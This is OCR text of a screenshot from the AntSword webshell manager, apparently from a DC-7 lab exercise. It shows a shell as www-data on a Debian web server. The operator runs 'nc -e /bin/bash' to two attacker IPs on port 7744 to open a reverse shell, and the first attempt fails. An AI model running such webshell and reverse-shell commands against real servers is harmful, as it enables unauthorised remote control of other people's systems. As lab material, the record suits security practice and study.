 中国蚁剑
AntSword 编辑 窗口 调试
192.168.1.201 >_ 192.168.1.201
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ nc  -e  /bin/bash  192.168.1.170    7744
(UNKNOWN) [192.168.1.170] 7744 (?) : No route to host
(www-data:/var/www/html) $ nc  -e  /bin/bash  192.168.1.210    7744
(www-data:/var/www/html) $